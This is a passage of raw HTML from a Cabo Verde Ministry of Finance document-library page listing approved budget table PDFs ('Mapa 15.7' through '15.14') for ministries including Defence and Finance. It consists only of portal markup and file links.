href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142085?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.14 M Defesa Total.pdf" > Mapa 15.14 M Defesa Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.14 MDefesa Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142073" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.14+++MDefesa+Total.pdf/e756eecb-54cc-0f9e-feaa-91db390d7a5f?version=1.0&t=1553600194249&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142073?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.14+++MDefesa+Total.pdf/e756eecb-54cc-0f9e-feaa-91db390d7a5f?version=1.0&t=1553600194249&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142073?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.14 MDefesa Total.pdf" > Mapa 15.14 MDefesa Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.13 MDefesa.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142061" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.13+MDefesa.pdf/2c7e9722-16e9-9db1-45e9-577ddb162225?version=1.0&t=1553600194157&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142061?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.13+MDefesa.pdf/2c7e9722-16e9-9db1-45e9-577ddb162225?version=1.0&t=1553600194157&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142061?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.13 MDefesa.pdf" > Mapa 15.13 MDefesa.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.12 MNEC Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142049" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.12+MNEC+Total.pdf/1baae7f6-59e9-63ec-ef0d-0b68c6cbd446?version=1.0&t=1553600194055&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142049?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.12+MNEC+Total.pdf/1baae7f6-59e9-63ec-ef0d-0b68c6cbd446?version=1.0&t=1553600194055&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142049?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.12 MNEC Total.pdf" > Mapa 15.12 MNEC Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.11 MBEC.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142037" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.11+MBEC.pdf/9e78984c-c53c-ec39-a8ed-4443ec471d70?version=1.0&t=1553600193956&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142037?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.11+MBEC.pdf/9e78984c-c53c-ec39-a8ed-4443ec471d70?version=1.0&t=1553600193956&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142037?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.11 MBEC.pdf" > Mapa 15.11 MBEC.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.10 MNEC.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142025" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.10+MNEC.pdf/8ae97ac4-79bb-9022-4dda-0a587fc6c051?version=1.0&t=1553600193853&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142025?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.10+MNEC.pdf/8ae97ac4-79bb-9022-4dda-0a587fc6c051?version=1.0&t=1553600193853&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142025?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.10 MNEC.pdf" > Mapa 15.10 MNEC.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.9 MF Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142013" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.9+MF+Total.pdf/a978a94b-7c4b-93b3-094e-4194f50ac20a?version=1.0&t=1553600193741&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142013?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.9+MF+Total.pdf/a978a94b-7c4b-93b3-094e-4194f50ac20a?version=1.0&t=1553600193741&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142013?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.9 MF Total.pdf" > Mapa 15.9 MF Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.8 MF.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="142001" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.8+MF.pdf/6662e23d-9f6c-357b-a05c-532825603a57?version=1.0&t=1553600193653&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142001?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.8+MF.pdf/6662e23d-9f6c-357b-a05c-532825603a57?version=1.0&t=1553600193653&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/142001?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.8 MF.pdf" > Mapa 15.8 MF.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.7 MF.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141989" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.7+MF.pdf/33689280-def9-ad48-ca88-dc5146329d8e?version=1.0&t=1553600193558&documentThumbnail=1')">
